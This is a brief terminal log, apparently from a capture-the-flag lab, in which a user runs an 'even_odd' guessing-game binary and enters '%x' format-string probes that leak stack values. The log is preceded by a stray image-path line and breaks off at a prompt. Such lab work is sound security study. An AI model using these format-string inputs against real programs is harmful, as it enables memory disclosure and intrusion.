 admin2700@ML-RefVm-522423:/ctf/even_odd/W4Z6EY$ su bob
Password:
bob@ML-RefVm-522423:/ctf/even_odd/W4Z6EY$ ./even_odd
Win 10 games to receive the prize!
Choose a positon:
[1] Even
[2] Odd
> 1
[# 1] Input a number between 1-10
> %x
That's not a valid move: 19
[# 1] Input a number between 1-10
> %x
That's not a valid move: 19
[# 1] Input a number between 1-10
> %x %x
That's not a valid move: 19 f7fc15c0
[# 1] Input a number between 1-10
>